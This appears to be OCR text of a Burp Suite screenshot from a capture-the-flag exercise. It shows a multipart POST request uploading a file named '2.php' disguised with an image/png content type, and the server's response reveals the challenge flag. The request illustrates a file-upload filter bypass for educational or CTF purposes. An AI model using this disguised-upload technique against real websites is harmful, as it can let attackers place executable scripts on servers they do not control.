 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://103.238.227.13:10085 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
Content-Length: 181
Cache-Control: max-age=0
Origin: http://103.238.227.13:10085
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIU4zD0X70YCaMMQb
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://103.238.227.13:10085/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryIU4zD0X70YCaMMQb
Content-Disposition: form-data; name="file"; filename="2.php"
Content-Type: image/png
123
------WebKitFormBoundaryIU4zD0X70YCaMMQb--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 18 Dec 2017 08:26:21 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 37
Flag:42e97d465f962c53df9549377b513c7e
? < + > Type a search term 0 matches
Done
235 bytes | 50 millis